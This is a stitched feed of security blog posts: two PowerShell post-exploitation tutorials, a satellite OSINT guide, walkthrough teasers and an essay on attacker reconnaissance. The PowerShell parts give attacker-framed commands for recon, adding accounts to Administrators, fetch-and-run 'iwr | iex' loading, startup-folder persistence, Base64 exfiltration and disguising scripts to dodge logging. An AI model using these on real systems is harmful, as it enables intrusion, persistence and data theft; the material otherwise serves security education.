Different versions of Windows expose different opportunities for abuse, so knowing the precise version is always beneficial.

Patches and Hotfixes

Determining patch levels is important. It tells you which vulnerabilities might still be available for exploitation. End-user systems tend to be updated more regularly, but servers and domain controllers often lag behind. Frequently they lack antivirus protection, still run legacy operating systems like Windows Server 2012 R2, and hold valuable data. This makes them highly attractive targets.

Many administrators mistakenly believe isolating domain controllers from the internet is sufficient security. The consequence is often unpatched systems. We once compromised an organization in under 15 minutes with the NoPac exploit, starting from a low-privileged account, purely because their DC was outdated.

To review installed hotfixes:

PS > wmic qfe get Caption,Description,HotFixID,InstalledOn

finding hotfixes with powershell

Remember, even if a system is unpatched, modern antivirus tools may still detect exploitation attempts. Most maintain current signature databases. 

Defenses

Before proceeding with exploitation or lateral movement, always understand the defensive posture of the host.

Firewall Rules

Firewall configurations can reveal why certain connections succeed or fail and may contain clues about the broader network. You can find this out through passive reconnaissance: 

PS > netsh advfirewall show allprofiles

finding firewall rules with powershell

The output may seem overwhelming, but the more time you spend analyzing rules, the more valuable the information becomes. As you can see above, firewalls can generate logs that are later collected by SIEM tools, so be careful before you initiate any connection.

Antivirus

Antivirus software is common on most systems. Since our objective here is to survive using PowerShell only, we won’t discuss techniques for abusing AV products or bypassing AMSI, which are routinely detected by those defenses. That said, if you have sufficient privileges you can query installed security products directly to learn what’s present and how they’re configured. You might be lucky to find a server with no antivirus at all, but you should treat that as the exception rather than the rule

PS > Get-CimInstance -Namespace root/SecurityCenter2 -ClassName AntivirusProduct

finding the antivirus product on windows with powershell

This method reliably identifies the product in use, not just Microsoft Defender. For more details, such as signature freshness and scan history run this:

PS > Get-MpComputerStatus

getting a detailed report about the antivirus on windows with powershell

To maximize survivability, avoid using malware on these machines. Even if logging is not actively collected, you must treat survival mode as if every move is observed. The lack of endpoint protection does not let you do everything. We saw people install Gsocket on Linux boxes thinking it would secure access, but in reality network monitoring quickly spotted those sockets and defenders shut them down. Same applies to Windows.

Script Logging

Perhaps the most important check is determining whether script logging is enabled. This feature records every executed PowerShell command.

PS > Get-ItemProperty "HKLM:\SOFTWARE\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging"

checking script logging in powershell

If EnableScriptBlockLogging is set to 1, all your activity is being stored in the PowerShell Operational log. Later we will show you strategies for operating under such conditions.

Users

Identifying who else is present on the system is another critical step.

The quser command is user-focused, showing logged-in users, idle times, and session details:

PS > quser

running quser command in powershell

Meanwhile, qwinsta is session-focused, showing both active and inactive sessions. This is particularly useful when preparing to dump LSASS, as credentials from past sessions often remain in memory. It also shows the connection type whether console or RDP.

PS > qwinsta

running qwinsta command in powershell

Network Enumeration

Finding your way through a hostile network can be challenging. Sometimes you stay low and watch, sometimes you poke around to test the ground. Here are the essential commands to keep you alive.

ARP Cache

The ARP table records known hosts with which the machine has communicated. It is both a reconnaissance resource and an attack surface:

PS > arp -a

running arp to find known hosts

ARP entries can reveal subnets and active hosts. If you just landed on a host, this could be valuable.

Note: a common informal convention is that smaller organizations use the 192.168.x.x address space, mid-sized organizations use 172.16.x.x–172.31.x.x, and larger enterprises operate within 10.0.0.0/8. This is not a rule, but it is often true in practice.

Known Hosts

SSH is natively supported on modern Windows but less frequently used, since tools like PuTTY are more common. Still, it is worth checking for known hosts, as they might give you insights about the network segmentation and subnets:

PS > cat %USERPROFILE%\.ssh\known_hosts

Routes

The route table exposes which networks the host is aware of, including VLANs, VPNs, and static routes. This is invaluable for mapping internal topology and planning pivots:

PS > route print

finding routes with route print

Learning how to read the output can take some time, but it’s definitely worth it. We know many professional hackers that use this command as part of their recon toolbox.

Interfaces

Knowing the network interfaces installed on compromised machines helps you understand connectivity and plan next steps. Always record each host and its interfaces in your notes:

PS > ipconfig /all

showing interfaces with ipconfig all

Maintaining a record of interfaces across compromised hosts prevents redundant authentication attempts and gives a clearer mindmap of the environment.

Net Commands

The net family of commands remains highly useful, though they are often monitored. Later we will discuss bypass methods. For now, let’s review their reconnaissance value.

Password Policy

Knowing the password policy helps you see if brute force or spraying is possible. But keep in mind, these techniques are too noisy for survival mode:

PS > net accounts /domain

Groups and Memberships

Local groups, while rarely customized in domain environments, can still be useful:

PS > net localgroup

listing local groups with powershell

Domain groups are far more significant:

PS > net group /domain

Checking local Administrators can show privilege escalation opportunities:

PS > net localgroup Administrators

listing memebers of a local group with powershell

Investigating domain group memberships often reveals misconfigured privileges:

PS > net group <group_name> /domain

With sufficient rights, groups can be manipulated:

PS > net localgroup Administrators hacker /add

PS > net group "Marketing" user /add /domain

interacting with localgroups with powershell

However, directly adding accounts to highly privileged groups like Domain Admins is reckless. These groups are closely monitored. Experienced hackers instead look for overlooked accounts, such as users with the “password not required” attribute or exposed credentials in LDAP fields.

Domain Computers and Controllers

Domain computer lists reveal scope, while controllers are critical to identify and study:

PS > net group "Domain Computers" /domain

PS > net group "Domain Controllers" /domain

Controllers in particular hold the keys to Active Directory. LDAP queries against them can return huge amounts of intelligence.

Domain Users

Enumerating users can give you useful account names. Administrators might include purpose-based prefixes such as “adm” or “svc” for service accounts, and descriptive fields sometimes contain role notes or credential hints.

PS > net user /domain

Shares

Shares are often overlooked by beginners, and that’s a common mistake. A share is basically a place where valuable items can be stored. At first glance it may look like a pile of junk full of unnecessary files and details. And that might be true, since these shares are usually filled with paperwork and bureaucratic documents. But among that clutter we often find useful IT data like passwords, VPN configurations, network maps and other items. Finding documents owned by assistants is just as important. Assistants usually manage things for their directors, so you’ll often find a lot of directors’ private information, passwords, emails, and similar items. Here is how you find local shares hosted on your computer:

PS > net share

listing local shares with net share with powershell

Remote shares can also be listed:

PS > net view \\computer /ALL

Enumerating all domain shares creates a lot of noise, but it can be done if you don’t have a clear understanding of the hosts. We do not recommend doing this. If the host names already give you enough information about their purpose, for example, “DB” or “BACKUP”, then further enumeration isn’t necessary. Going deeper can get you caught, even on a small or poorly managed network. If you decide to do it, here is how you can enumerate all shares in the domain:

PS > net view /all /domain[:domainname]

Interesting shares can be mounted for detailed searching:

PS > net use x: \\computer\share

You can search through documents in a share using specific keywords:

PS > Get-ChildItem -Recurse | Select-String -Pattern "keyword" -SimpleMatch -CaseSensitive:$false

Summary

That’s it for Part 1 of the Survival Series. We’re excited to keep this going, showing you different ways to work with systems even when you’re limited in what you can do. Sure, the commands you have are restricted, but survival sometimes means taking risks. If you play it too safe, you might get stuck and have no way forward. Time can work against you, and making bold moves at the right moment can pay off.

The goal of this series is to help you get comfortable with the Windows tools you have at your disposal for recon and pentesting. There will be times when you don’t have much, and you’ll need to make the most of what’s available.

In Part 2, we’ll go deeper looking at host inspections, DC queries, and the Active Directory modules that can give you even more insight. Having these native tools makes it easier to stay under the radar, even when things are going smoothly. As you get more experience, you’ll find that relying on built-in tools is often the simplest, most reliable way to get the job done.

The post PowerShell for Hackers: Survival Edition, Part 1 first appeared on Hackers Arise.

PowerShell for Hackers, Part 5: Detecting Users, Media Control, and File Conversion

Welcome back, cyberwarriors!

We are continuing our PowerShell for Hackers module and today we will look at another range of scripts. Some of them will focus on stealth, like checking if the user is still at the keyboard before taking action. Others are about making your presence felt with changing wallpapers or playing sounds. We also have scripts for moving data around by turning files into text, or avoiding restrictions by disguising PowerShell scripts as batch files. We also added a script with detailed system report as a part of privilege escalation. On top of that, we will cover a quick way to establish your persistence and make it run again after a restart.

Studying these is important for both sides. Attackers see how they can keep access without suspicion and get the information they need. Defenders get to see the same tricks from the other side, which helps them know what to look out for in logs and unusual system behavior.

Let’s break them down one by one.

Detecting User Activity

Repo:

https://github.com/soupbone89/Scripts/tree/main/Watchman

The first script is focused on detecting whether the target is actually using the computer. This is more important than it sounds. Especially useful when you are connecting to a compromised machine through VNC or RDP. If the legitimate user is present, your sudden appearance on their screen will immediately raise suspicion. On the other hand, waiting until the workstation is unattended allows you to do things quietly.

The script has two modes:

Target-Comes: Watches the horizontal movement of the mouse cursor. If no movement is detected, it sends a harmless Caps Lock keypress every few seconds to maintain activity. This keeps the session alive and prevents the screen from locking. As soon as the cursor moves, the function stops, letting you know that the user has returned.

Target-Leaves: Observes the cursor position over a set interval. If the cursor does not move during that time, the script assumes the user has left the workstation. You can specify your own time of inactivity.

Usage is straightforward:

PS > . .\watch.ps1

PS > Target-Comes

PS > Target-Leaves -Seconds 10

showing a script that monitors target activity

For stealthier use, the script can also be loaded directly from memory with commands like iwr and iex, avoiding file drops on disk. Keep in mind that these commands may be monitored in well-secured environments.

executing a monitoring activity script in memory in powershell

Playing Sound

Repo:

https://github.com/soupbone89/Scripts/tree/main/Play%20Sound

Playing a sound file on a compromised machine may not have a direct operational benefit, but it can be an effective psychological tool. Some hackers use it at the end of an operation to make their presence obvious, either as a distraction or as a statement.

showing play sound in powershell script

The script plays any .wav file of your choice. Depending on your objectives, you could trigger a harmless notification sound, play a long audio clip as harassment, or use it in combination with wallpaper changes for maximum effect.

PS > . .\play-sound.ps1

PS > PlaySound "C:\Windows\Temp\sound.wav"

executing play sound script

Changing the Wallpaper

Repo:

https://github.com/soupbone89/Scripts/tree/main/Change%20Wallpaper

Changing the target’s wallpaper is a classic move, often performed at the very end of an intrusion. It is symbolic and visible, showing that someone has taken control. Some groups have used it in politically motivated attacks, others as part of ransomware operations to notify or scare victims.

showing the script to change wallpaper with powershell

This script supports common formats such as JPG and PNG, though Windows internally converts them to BMP. Usage is simple, and it can be combined with a sound to make an even greater impression.

PS > iwr https://raw.githubusercontent.com/... | iex

PS > Set-WallPaper -Image "C:\Users\Public\hacked.jpg" -Style Fit

changing wallpapers with powershell

Converting Images to Base64

Repo:

https://github.com/soupbone89/Scripts/tree/main/Base642Image

When working with compromised machines, data exfiltration is often constrained. You may have limited connectivity or may be restricted to a simple PowerShell session without file transfer capabilities. In such cases, converting files to Base64 is a good workaround.

This script lets you encode images into Base64 and save the results into text files. Since text can be easily copied and pasted, this gives you a way to move pictures or other binary files without a download. The script can also decode Base64 back into an image once you retrieve the text.

Encode:

PS > img-b64 -img "C:\Users\rs1\Downloads\bytes.jpg" -location temp

PS > img-b64 -img "C:\Users\rs1\Downloads\bytes.jpg" -location desk

encoding with the help of a simple powershell tool

Decode:

PS > b64-img -file "$env:\TMP\encImage.txt" -location temp

decoing with the help of a simple powershell tool

With this, exfiltrated data can be restored to its original form on your own machine.

Base64 Text Converter

Repo:

https://github.com/soupbone89/Scripts/tree/main/Base64%20Encoder

Base64 encoding is not just for images. It is one of the most reliable methods for handling small file transfers or encoding command strings. Some commands can break when copied directly when special characters are involved. By encoding them, you can make sure it works.

This script can encode and decode both files and strings:

PS > B64 -encFile "C:\Users\User\Desktop\example.txt"

PS > B64 -decFile "C:\Users\User\Desktop\example.txt"

PS > B64 -encString 'start notepad'

PS > B64 -decString 'cwB0AGEAcgB0ACAAbgBvAHQAZQBwAGEAZAA='

base64 text and script converter

It even supports piping the results directly into the clipboard for quick use:

PS > COMMAND | clip

Converting PowerShell Scripts to Batch Files

Repo:

https://github.com/soupbone89/Scripts/tree/main/Powershell2Bat

Some environments enforce strict monitoring of PowerShell, logging every script execution and sometimes outright blocking .ps1 files. Batch files, however, are still widely accepted in enterprise settings and are often overlooked.

This script converts any .ps into a .bat file while also encoding it in Base64. This combination not only disguises the nature of the script but also reduces the chance of it being flagged by keyword filters. It is not foolproof, but it can buy you time in restrictive environments.

PS > . .\ps2bat.ps1

PS > ".\script.ps1" | P2B

converting powershell to bat with a script
showing how a bat file looks like

The output will be a new batch file in the same directory, ready to be deployed.

Autostart Installer

Repo:

https://github.com/soupbone89/Scripts/tree/main/Autostart

This is a persistence mechanism that ensures a payload is executed automatically whenever the system or user session starts. It downloads the executable from the provided URL twice, saving it into both startup directories. The use of Invoke-WebRequest makes the download straightforward and silent, without user interaction. Once placed in those startup folders, the binary will be executed automatically the next time Windows starts up or the user logs in.

This is particularly valuable for maintaining access to a system over time, surviving reboots, and ensuring that any malicious activities such as backdoors, keyloggers, or command-and-control agents are reactivated automatically. Although basic, this approach is still effective in environments where startup folders are not tightly monitored or protected.

First edit the script and specify your URL and executable name, then run it as follows:

PS > .\autostart.ps1

executing autostart script for persistence with powershell
autostart script grabbed the payload

All-in-one Enumerator

Repo:

https://github.com/soupbone89/Scripts/tree/main/Enumerator

The script is essentially a reconnaissance and system auditing tool. It gathers a wide range of system information and saves the results to a text file in the Windows temporary directory. Hackers would find such a script useful because it gives them a consolidated report of a compromised system’s state. The process and service listings can help you find security software or monitoring tools running on the host. Hardware usage statistics show whether the system is a good candidate for cryptomining. Open ports show potential communication channels and entry points for lateral movement. Installed software is also reviewed for exploitable versions or valuable enterprise applications. Collecting everything into a single report, you save a lot of time.

To avoid touching the disk after the first compromise, execute the script in memory:

PS > iwr http://github.com/… | iex

enumerating a system with the help of a powershell script part 1

All of this data is not only displayed in the console but also written into a report file stored at C:\Windows\Temp\scan_result.txt

Summary

Today we walked through some PowerShell tricks that you can lean on once you have a foothold. The focus is practical. You saw how to stay unnoticed, how to leave a mark when you want to, you also know how to sneak data out when traditional channels are blocked, and how to make sure your access survives a reboot. Alongside that, there is a handy script that pulls tons of intelligence if you know what you’re looking for.

These are small and repeatable pieces hackers can use for bigger moves. A mouse-watch plus an in-memory loader buys you quiet initial access. Add an autostart drop and that quiet access survives reboots and becomes a persistent backdoor. Then run the enumerator to map high value targets for escalation. Encoding files to Base64 and pasting them out in small chunks turns a locked-down host into a steady exfiltration pipeline. Wrapping PowerShell in a .bat disguises intent long enough to run reconnaissance in environments that heavily log PowerShell. Simple visual or audio changes can be used as signals in coordinated campaigns while the real work happens elsewhere.

The post PowerShell for Hackers, Part 5: Detecting Users, Media Control, and File Conversion first appeared on Hackers Arise.

Open Source Intelligence: Free Satellite Services for Investigations

Welcome back, hacker novitiates!

Satellites have become a crucial element in our modern economies. No modern military can operate effectively without up-to-date visual and signal intelligence.

The good news is that we don’t need a security clearance or military service to access this data. It’s all openly available, and as OSINT practitioners, we should be familiar with these resources.

In this article, I’d like to provide a brief comparison of the most popular free services for satellite OSINT.

Copernicus Data Space Ecosystem (EU)

The Copernicus program represents the gold standard for free satellite data. Sentinel-2’s 10-meter resolution in visible and near-infrared bands makes it great for monitoring infrastructure changes, agricultural patterns, and urban development. Its consistent 5-day revisit cycle enables reliable time-series analysis for detecting changes in areas of interest.

To get started, simply visit: browser.dataspace.copernicus.eu

Here, we can choose different configurations for monitoring, dates, and layers.

Technical Specifications:

  • Resolution: 10 m multispectral, 60 m atmospheric bands (Sentinel-2)
  • Revisit Time: 5 days globally with twin satellites
  • Spectral Bands: 13 bands from visible to shortwave infrared
  • Coverage: Global
  • Data Latency: Near real-time up to 24 hours

Limitations:
Cloud cover can limit usability in certain regions and seasons. While the 10‑meter resolution is excellent for free data, it may not capture smaller objects or the fine details required for some OSINT investigations.

NASA Earth Observation Systems

NASA’s constellation provides the longest historical record of Earth observation data, making it invaluable for long-term change detection and historical analysis.

To get started, you can use the following resources:

  • NASA Worldview
  • USGS EarthExplorer
  • Google Earth Engine
  • Various NASA data portals

The thermal infrared capabilities of instruments like TIRS on Landsat enable detection of heat signatures, useful for industrial monitoring and fire detection.

Technical Specifications:

  • Resolution: Variable (15 m–1 km, depending on the instrument)
  • Key Satellites: Landsat 8/9, MODIS, VIIRS
  • Spectral Range: Extensive, from visible to thermal infrared
  • Temporal Coverage: Historical archives dating back to the 1970s

Limitations:
The 16-day revisit cycle of Landsat can limit real-time monitoring capabilities. Additionally, the user interfaces can be complex for non-technical users, requiring more expertise to effectively utilize the data.

Google Earth Platform

Google Earth excels in user accessibility and interface design, making it the most approachable platform for OSINT beginners. The historical imagery slider is particularly valuable for temporal analysis, allowing investigators to track changes over time at specific locations.

Access Methods:

  • Google Earth Pro (desktop application)
  • Google Earth web version
  • Google Earth Engine (requires approval)

Technical Specifications:

  • Resolution: Sub-meter to 15 m (varies by location and date)
  • Data Sources: DigitalGlobe, Landsat, and various commercial providers
  • Historical Imagery: Extensive archives in some areas
  • Coverage: Global, with higher resolution in populated regions

Limitations:
Image acquisition dates can be inconsistent and unpredictable. The highest-resolution imagery is often outdated, and cloud-free images may not be available for all regions. Additionally, commercial data licensing restricts bulk downloading and programmatic access.

EOSDA LandViewer

LandViewer offers an intuitive interface with powerful analytical capabilities, including automatic calculation of vegetation indices, water detection, and change detection algorithms. The platform is particularly useful for environmental monitoring and agricultural analysis.

To get started, visit: https://eos.com/

Technical Specifications:

  • Resolution: 10 m–30 m (free tier)
  • Data Sources: Sentinel-2, Landsat, MODIS
  • Processing: On-the-fly band combinations and indices
  • Analytics: Built-in vegetation and water indices

Limitations:
The free tier restricts the number of downloads and access to high-resolution imagery. Advanced features require paid subscriptions, which can limit utility for resource-constrained OSINT operations.

Resolution and Image Quality

For OSINT applications, resolution directly impacts the level of detail available for analysis:

  • Sentinel-2 (10 m): Suitable for building identification, road networks, large vehicles, and infrastructure monitoring
  • Landsat (15–30 m): Effective for regional analysis, large-scale changes, and environmental monitoring
  • High-resolution commercial (sub-meter): Available through Google Earth but with significant temporal limitations

Temporal Resolution and Coverage

The frequency of image acquisition affects the utility of each platform for monitoring dynamic situations:

  • Copernicus Sentinel-2: 5-day global coverage provides the best balance of resolution and temporal frequency for free data
  • Landsat 8/9: 16-day cycle with overlapping coverage improves effective revisit times in higher latitudes
  • Commercial platforms: Variable and often unpredictable acquisition schedules

Summary

Effective OSINT operations increasingly require multi-platform approaches, combining the strengths of different systems to create comprehensive analytical capabilities. As these platforms evolve, OSINT practitioners should stay current with new features while maintaining awareness of each platform’s limitations and optimal use cases.

If you’re ready to join this fast-growing field, consider checking out our OSINT Training. With this package, you’ll gain everything you need to enter the burgeoning field of OSINT investigations.

The post Open Source Intelligence: Free Satellite Services for Investigations first appeared on Hackers Arise.

digital world.local: Vengeance Walkthrough – OSCP Way

By: Jo
Vengeance is one of the digital world.local series which makes vulnerable boxes closer to OSCP labs. This box has a lot of services and there could be multiple ways to exploit this, Below is what I have tried. Lab requirement: 1. Kali VM 2. Download Vengeance: https://www.vulnhub.com/entry/digitalworldlocal-vengeance,704 3. Some patience. I have written article already […]

FinalRecon on Docker

By: hoek

FinalRecon is actively developed script that can help you conduct basic web reconnaissance automatically. I like to automate some of my work and this script looks quite good to gather information about target. I know at least where to start and what could be interesting for me in the next

Exploits Explained: A Spy’s Perspective On Your Network

Jeremiah Roe is a Synack Solutions Architect for the Federal and DoD space and We’re In! Podcast host. As a solutions architect, he helps organizations understand and implement effective security from an offensive perspective. He has an extensive background including work in the Marine Corps, network penetration testing, red team operations, wargaming and threat modeling.

What is interesting about you? Nothing, you say? Well, I beg to differ. There are many interesting things about you! Where do you work? What is your role at work? What are your interests? What are your hobbies? Where do you frequently go? And, how can this information be used against you by someone with malicious intent?

If you’re like me, you’ve always been intrigued by a good spy story: the how, the why, the operations, the tradecraft, the methodology. As a boy, I was always excited by the spy image. I would hang on every action scene depicted in movies and shows—I was enthralled by the bait and hook within the spy narrative.

Before we get into how your personal information and spies relate, let’s review some important definitions:

  • Reconnaissance: “A preliminary survey to gain information, especially an exploratory military survey of enemy territory” – Merriam Webster
  • Open-source intelligence (OSINT): “the collection and analysis of data gathered from open sources (overt and publicly available sources) to produce actionable intelligence.” – Wikipedia
  • Social Engineering: “(in the context of information security) the use of deception to manipulate individuals into divulging confidential or personal information that may be used for fraudulent purposes.” – Google
  • Spy: “A person who secretly collects and reports information on the activities, movements, and plans of an enemy or competitor.” – Google

Reading through these, we can see some parallels to cybersecurity beginning to take shape. If we alter a few words from what a definition of a spy is, we can easily see how a hacker could be synonymized with a spy.

Shifting this context changes perspectives on who could be considered to be malicious or a bad actor. The spy in your life could be a coworker, a friend, a neighbor, a family member, the person delivering your mail, the person sitting next to you on a plane. At this point, probabilities come in, context takes over and you realize your mother-in-law probably isn’t a covert operator hacking their way into your bank account (maybe).

Given that a malicious entity could be anyone at this point, where does that leave you?

As you begin to sift through the news you’ll begin seeing story after story about corporate espionage, insider threat, trade secrets stolen and malicious actors. Would you be able to tell if someone was an insider threat? How would you detect them? How would you protect your systems from being breached by them? Here are some recent headlines:

In any offensive operation, the first phase is reconnaissance—digital attackers do the same thing. They want to know what’s there, what’s vulnerable, what’s end of life, what’s not properly maintained, what technologies are in use, what’s fully exposed and how they can coordinate an attack against you. Unfortunately, we often find that organizations aren’t taking the right steps to ensure their environments are properly secured. As for the reasons, I’ll let you pick.

To cultivate additional insight into your networks, here are some tools that offensive practitioners use to understand a network and its potential weak points.

  • Maltego
  • theHarvester
  • Recon-ng
  • Amass
  • FOCA
  • SpiderFoot
  • EyeWitness
  • Nmap
  • Whois
  • SimplyEmail
  • Droopescan
  • Dnsmap
  • Dnsrecon
  • Sslscan
  • Curl
  • Wpscan

Here’s a sample of the data some of these tools provide:

This first view is from a relational graph created by SpiderFoot in an actual operation we were conducting reconnaissance for. This is helpful in understanding how things connect to other things, which an attacker may exploit to try to find an avenue in. 

This next capture is from a tool called Recon-NG. It’s good to utilize in conjunction with other tools for identifying systems to target within an organization. 

Recon-NG is a great tool for obtaining additional information about a target domain. It’s a command-line tool that can be ran on many Linux distributions that helps to contextualize data.

This is a fantastic tool for finding insight into people, places, interests, likes, location and potential social engineering avenues into an organization.

LinkedIn and other social media are rich sources of data for people looking for personal information to use in an attack.

In developing an understanding of where your risks are within the organization, these are the types in information categories an attacker is looking for as well. Here’s a list of the types of information we were able to obtain in a real operation by utilizing Open Source Intelligence (OSINT) techniques: 

Once an attacker compiles the data they’ve obtained, either internal or external, they can begin to craft an appropriate weaponization and delivery process that’ll have the highest chances of being successful. It’s often as easy as scraping the header information towards assets you’ve sent requests to. In the screenshot below, we highlight several responses that share versioning information that can be used in weaponizing an attack.

DATA = INTELLIGENCE

As you begin to dig into the weak points of an environment and its people, you begin to develop a level of insight into what their proclivities are. This is helpful in leveraging social engineering and phishing techniques which can also lead to a direct compromise. The most vulnerable (and easily exploitable) asset in any environment is always YOU!

At the end of the day, it’s the goal of the attacker to gain a foothold into your environment through any means necessary, whether they can leverage a remote capacity or need to have some sort of physical presence. If they want to get in, they can usually find a way in. By increasing the attacker’s cost to compromise, you will reduce the overall risk of an attack taking place. If there’s anything a spy (or hacker) hates, it’s being found out and identified. Take the steps I’ve listed here and look at your network with a spy’s perspective to find the best ways to harden your security posture.

Want to hear more from Jeremiah? Check out his episode on Darknet Diaries.

The post Exploits Explained: A Spy’s Perspective On Your Network appeared first on Synack.

❌